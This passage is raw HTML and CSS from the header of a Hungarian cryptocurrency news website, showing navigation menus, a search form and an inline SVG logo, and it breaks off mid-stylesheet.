	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-42080"><a href="https://www.kriptoworld.hu/category/vallalkozo/"><div class="tdb-menu-item-text">Vállalkozó</div></a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-42082"><a href="https://www.kriptoworld.hu/youtube-videoink/"><div class="tdb-menu-item-text">Youtube-videóink</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-44485 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">Prémium</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-44486"><a href="https://www.kriptoworld.hu/tds-login-register/"><div class="tdb-menu-item-text">Bejelentkezés</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-43513"><a href="https://www.kriptoworld.hu/category/premium/"><div class="tdb-menu-item-text">Prémium bejegyzések</div></a></li>
</ul>
</li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_50 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50" >
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_50 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_50 .tdb-head-search-btn svg{width:20px}.tdi_50 .tdb-search-icon-svg{width:48px;height:48px}.tdi_50{display:inline-block}.tdi_50 .tdb-search-txt{top:0px}.tdi_50 .tdb-drop-down-search{left:auto;right:0}body .tdi_50 .tdb-drop-down-search-inner,.tdi_50 .tdb-search-form,.tdi_50 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_50 .tdb-head-search-form-btn-icon{top:0px}.tdi_50 .result-msg{text-align:center}.tdi_50 .tdb-head-search-btn svg,.tdi_50 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_50 .tdb-search-form{border-color:#fbb03b}.tdi_50 .tdb-drop-down-search-inner{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.2)}.tdi_50 .td_module_wrap{width:100%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_50 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_50 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_50 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_50 .entry-thumb{background-position:center 50%}.tdi_50 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_50 .td-image-container,.ie11 .tdi_50 .td-image-container{flex:0 0 auto}.ie10 .tdi_50 .td-module-meta-info,.ie11 .tdi_50 .td-module-meta-info{flex:1}.tdi_50 .td-post-vid-time{display:block}.tdi_50 .td-module-meta-info{padding:2px 0 0 15px;border-color:#eaeaea}.tdi_50 .entry-title{margin:0 0 5px}.tdi_50 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_50 .td-post-category:not(.td-post-extra-category){display:none}.tdi_50 .td-read-more{display:none}.tdi_50 .td-author-date{display:inline}.tdi_50 .td-post-author-name{display:none}.tdi_50 .entry-review-stars{display:none}.tdi_50 .td-icon-star,.tdi_50 .td-icon-star-empty,.tdi_50 .td-icon-star-half{font-size:15px}.tdi_50 .td-module-comments{display:none}.tdi_50 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_50 .td-module-exclusive .td-module-title a:before{display:inline-block}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_50 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_50 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_50 .td_module_wrap .td-module-container:before{display:block!important}.tdi_50 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_50 .td-module-container:before{bottom:-10px}.tdi_50 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_50 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.kriptoworld.hu/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Keresés</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><i class="tdb-search-icon td-icon-search"></i></a></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                                    <div data-rocket-location-hash="c626f7bf47eec1d3e4aaf86deb8b3348" class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                        <div id="tdi_51" class="tdc-zone"><div class="tdc_zone tdi_52  wpb_row td-pb-row tdc-element-style" data-sticky-offset="0" >
<style scoped>.tdi_52{min-height:0}.tdi_52>.td-element-style:after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background-color:#ffffff!important}.td-header-desktop-sticky-wrap.td-header-active{opacity:1;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0)}.td-header-desktop-sticky-wrap{transform:translateY(-120%);-webkit-transform:translateY(-120%);-moz-transform:translateY(-120%);-ms-transform:translateY(-120%);-o-transform:translateY(-120%);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}</style>
<div class="tdi_51_rand_style td-element-style" ></div><div id="tdi_53" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_54  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_54,.tdi_54 .tdc-columns{min-height:0}.tdi_54,.tdi_54 .tdc-columns{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-start;align-items:center}.tdi_54 .tdc-columns{width:100%}.tdi_54:before,.tdi_54:after{display:none}.tdi_54{position:relative}.tdi_54 .td_block_wrap{text-align:left}</style>
<div class="tdi_53_rand_style td-element-style" ><style>.tdi_53_rand_style{background-color:#000000!important}.tdi_53_rand_style::after{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;z-index:0!important;display:block!important;background:rgba(0,0,0,0.5)!important}</style></div><div class="vc_column tdi_56  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_56{vertical-align:baseline}.tdi_56>.wpb_wrapper,.tdi_56>.wpb_wrapper>.tdc-elements{display:block}.tdi_56>.wpb_wrapper>.tdc-elements{width:100%}.tdi_56>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_56>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){div.tdi_56{width:150px!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_57 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_57" >
<style>.tdi_57 .tdb-logo-a,.tdi_57 h1{align-items:flex-start;justify-content:flex-start}.tdi_57 .tdb-logo-svg-wrap{max-width:250px;margin-top:0px;margin-bottom:0px;margin-right:10px;margin-left:0px}.tdi_57 .tdb-logo-svg-wrap svg{width:250px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-bottom:0;margin-right:0}.tdi_57 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_57 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:300!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-title{display:block;color:#444444;font-family:Poppins!important;font-size:30px!important;line-height:1!important;font-weight:600!important;letter-spacing:0px!important;}.tdi_57 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_57 .tdb-logo-icon{top:0px;display:none}@media (min-width:1019px) and (max-width:1140px){.tdi_57 .tdb-logo-svg-wrap{max-width:46px;margin-right:8px}.tdi_57 .tdb-logo-svg-wrap svg{width:46px!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-text-tagline{margin-top:5px;margin-left:0;font-size:25px!important;}.tdi_57 .tdb-logo-text-title{font-size:25px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_57 .tdb-logo-svg-wrap{max-width:100%;margin-right:6px}.tdi_57 .tdb-logo-svg-wrap svg{width:100%!important;height:auto}.tdi_57 .tdb-logo-svg-wrap:last-child{margin-right:0}.tdi_57 .tdb-logo-img{max-width:180px}.tdi_57 .tdb-logo-text-tagline{margin-top:4px;margin-left:0;font-size:20px!important;}.tdi_57 .tdb-logo-text-title{font-size:20px!important;}}@media (max-width:767px){.tdi_57 .tdb-logo-img-wrap{margin-top:0px;margin-bottom:0px;margin-right:5px;margin-left:0px;display:block}.tdi_57 .tdb-logo-img-wrap:first-child{margin-top:0;margin-left:0}.tdi_57 .tdb-logo-img-wrap:last-child{margin-bottom:0;margin-right:0}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.kriptoworld.hu/" aria-label="Logo"><span class="tdb-logo-svg-wrap"><?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="1414px" height="232px" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 1414 232"
 xmlns:xlink="http://www.w3.org/1999/xlink">
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil1 {fill:#FEFEFE}
    .fil0 {fill:#FF5400}
    .fil2 {fill:#FF5400;fill-rule:nonzero}
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M785 0c30,0 57,11 78,30l24 0 0 30c2,3 3,6 5,9l16 0 0 87 -14 0c-16,45 -59,76 -109,76 -49,0 -92,-31 -108,-76l-14 0 0 -87 16 0c2,-4 4,-7 6,-11l0 -28 23 0c21,-19 48,-30 77,-30z"/>
  <path class="fil1" d="M797 101l0 -37 -11 1 -12 0 0 39 0 0 0 13c0,15 -3,25 -7,33 -3,6 -11,9 -21,9 -10,0 -16,-3 -21,-9 -4,-8 -6,-18 -6,-33l0 -13 0 0 0 -50 0 0 0 -13 -23 0 0 39 -22 0 0 21 22 0 0 16c0,3 0,4 0,6l-22 0 0 22 24 0c5,35 21,52 47,52 10,0 19,-5 26,-11 8,-8 13,-19 15,-33 3,14 8,25 14,33 7,6 16,11 27,11 26,0 41,-17 46,-52l24 0 0 -22 -21 0c0,-2 0,-3 0,-6l0 -16 21 0 0 -21 -21 0 0 -39 -24 0 0 24 0 0 0 36 0 0 0 16c0,15 -1,25 -6,33 -4,6 -11,9 -21,9 -9,0 -16,-3 -20,-9 -5,-8 -8,-18 -8,-33l0 -16zm14 0l29 0 0 -36 -29 0 0 36zm-50 0l-30 0 0 -36 30 0 0 36z"/>
  <polygon class="fil2" points="0,170 0,61 27,61 27,103 73,61 108,61 60,103 114,170 81,170 41,120 27,132 27,170 "/>
  <path id="1" class="fil2" d="M122 170l0 -109 67 0c14,0 25,2 32,7 7,5 10,12 10,22 0,4 -1,8 -2,12 -2,4 -4,7 -6,10 -3,2 -6,4 -10,6 5,2 9,5 11,8 1,3 2,8 3,15 0,9 0,15 1,19 1,4 2,7 4,10l-30 0c-2,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -2,-15 -1,-3 -3,-6 -5,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 9,0 12,-1 4,0 6,-2 8,-4 1,-1 2,-4 2,-7 0,-4 -1,-6 -3,-8 -1,-1 -4,-2 -7,-3 -3,0 -7,-1 -13,-1l-30 0 0 24z"/>
  <polygon id="2" class="fil2" points="251,170 251,61 278,61 278,170 "/>
  <path id="3" class="fil2" d="M303 170l0 -109 65 0c8,0 15,1 21,4 7,3 11,8 14,13 4,6 5,12 5,20 0,8 -1,14 -5,20 -3,6 -7,10 -14,13 -6,3 -13,5 -21,5l-37 0 0 34 -28 0zm28 -57l25 0c6,0 10,0 14,-1 3,-1 6,-2 8,-4 2,-3 2,-6 2,-9 0,-5 0,-8 -2,-10 -1,-2 -4,-4 -7,-4 -3,-1 -8,-2 -14,-2l-26 0 0 30z"/>
  <polygon id="4" class="fil2" points="476,83 476,170 449,170 449,83 411,83 411,61 513,61 513,83 "/>
  <path id="5" class="fil2" d="M519 115c0,-8 1,-16 4,-23 3,-7 8,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 21,12 5,5 10,11 13,18 3,7 4,15 4,23 0,9 -1,17 -4,24 -3,7 -8,13 -13,18 -6,5 -13,9 -21,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -5,-5 -10,-11 -13,-18 -3,-7 -4,-15 -4,-24zm65 35c6,0 10,0 15,-2 4,-1 8,-4 11,-7 3,-3 5,-7 7,-11 1,-4 2,-9 2,-15 0,-5 -1,-10 -2,-14 -2,-4 -4,-8 -7,-11 -3,-3 -7,-6 -11,-7 -5,-2 -9,-2 -15,-2 -7,0 -13,1 -19,4 -5,3 -9,7 -12,12 -3,5 -4,11 -4,18 0,8 1,14 4,19 3,5 7,9 12,12 6,3 12,4 19,4z"/>
  <path id="6" class="fil2" d="M923 115c0,-8 2,-16 5,-23 3,-7 7,-13 13,-18 6,-5 13,-9 21,-12 8,-3 17,-4 27,-4 10,0 19,1 27,4 8,3 15,7 20,12 6,5 10,11 13,18 3,7 5,15 5,23 0,9 -2,17 -5,24 -3,7 -7,13 -13,18 -5,5 -12,9 -20,12 -8,2 -17,4 -27,4 -10,0 -19,-2 -27,-4 -8,-3 -15,-7 -21,-12 -6,-5 -10,-11 -13,-18 -3,-7 -5,-15 -5,-24zm66 35c5,0 10,0 14,-2 5,-1 8,-4 11,-7 4,-3 6,-7 7,-11 2,-4 3,-9 3,-15 0,-5 -1,-10 -3,-14 -1,-4 -3,-8 -7,-11 -3,-3 -6,-6 -11,-7 -4,-2 -9,-2 -14,-2 -7,0 -14,1 -19,4 -5,3 -9,7 -12,12 -3,5 -5,11 -5,18 0,8 2,14 5,19 3,5 7,9 12,12 5,3 12,4 19,4z"/>
  <path id="7" class="fil2" d="M1068 170l0 -109 67 0c14,0 25,2 32,7 7,5 11,12 11,22 0,4 -1,8 -3,12 -1,4 -3,7 -6,10 -3,2 -6,4 -10,6 6,2 9,5 11,8 2,3 3,8 3,15 0,9 1,15 1,19 1,4 2,7 5,10l-31 0c-1,-3 -2,-5 -2,-9l0 -7c0,-7 -1,-11 -1,-15 -1,-3 -3,-6 -6,-7 -3,-2 -7,-2 -12,-2l-32 0 0 40 -27 0zm27 -63l31 0c5,0 10,0 13,-1 3,0 5,-2 7,-4 2,-1 2,-4 2,-7 0,-4 0,-6 -2,-8 -2,-1 -4,-2 -7,-3 -3,0 -8,-1 -14,-1l-30 0 0 24z"/>
  <polygon id="8" class="fil2" points="1197,170 1197,61 1225,61 1225,148 1281,148 1281,170 "/>
  <path id="9" class="fil2" d="M1347 61c10,0 18,0 24,1 7,1 12,3 18,6 4,2 7,5 10,8 4,3 6,7 8,11 3,4 4,8 5,13 1,5 2,10 2,15 0,6 -1,11 -2,16 -1,5 -2,9 -5,13 -2,4 -4,8 -8,11 -3,3 -6,6 -10,8 -4,2 -8,4 -12,5 -5,1 -9,1 -14,1 -5,1 -10,1 -16,1l-50 0 0 -109 50 0zm-21 22l0 65 21 0c13,0 22,-3 29,-9 6,-5 9,-13 9,-24 0,-10 -3,-18 -9,-24 -7,-5 -16,-8 -29,-8l-21 0z"/>
 </g>
</svg></span><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20220%2060'%3E%3C/svg%3E" alt="Logo"  title=""  width="220" height="60" data-lazy-src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" /><noscript><img class="tdb-logo-img td-retina-data" data-retina="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo-retina.png" src="https://www.kriptoworld.hu/wp-content/uploads/2022/09/logo.png" alt="Logo"  title=""  width="220" height="60" /></noscript></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_59  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>.tdi_59{vertical-align:baseline}.tdi_59>.wpb_wrapper,.tdi_59>.wpb_wrapper>.tdc-elements{display:block}.tdi_59>.wpb_wrapper>.tdc-elements{width:100%}.tdi_59>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_59>.wpb_wrapper{width:auto;height:auto}@media (min-width:768px) and (max-width:1018px){.tdi_59{flex-grow:1}}.tdi_59{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_60 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_60"  style=" z-index: 999;">
<style>.tdi_60{display:inline-block}.tdi_60 .tdb-menu>li{margin-right:25px}.tdi_60 .tdb-menu>li:last-child{margin-right:0}.tdi_60 .tdb-menu-items-dropdown{margin-left:25px}.tdi_60 .tdb-menu-items-empty+.tdb-menu-items-dropdown{margin-left:0}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more{padding:0 5px;color:#ffffff}.tdi_60 .tdb-menu>li .tdb-menu-sep,.tdi_60 .tdb-menu-items-dropdown .tdb-menu-sep{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_60 .td-subcat-more .tdb-menu-more-subicon{font-size:12px;margin-left:10px;top:1px}.tdi_60 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_60 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_60 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_60 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_60 .tdb-menu>li>a,.tdi_60 .td-subcat-more,.tdi_60 .td-subcat-more>.tdb-menu-item-text{font-family:Poppins!important;font-size:16px!important;line-height:90px!important;font-weight:500!important;text-transform:none!important}.tdi_60 .tdb-menu>.tdb-normal-menu>ul,.tdi_60 .td-pulldown-filter-list{left:-25px}.tdi_60 .tdb-menu .tdb-normal-menu ul,.tdi_60 .td-pulldown-filter-list,.tdi_60 .td-pulldown-filter-list .sub-menu{padding:20px 0;background-color:#ffffff;box-shadow:0px 2px 10px 0px rgba(0,0,0,0.1)}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg{width:10px}.tdi_60 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_60 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:0px}.tdi_60 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_60 .tdb-menu-items-dropdown .td-pulldown-filter-list li a,.tdi_60 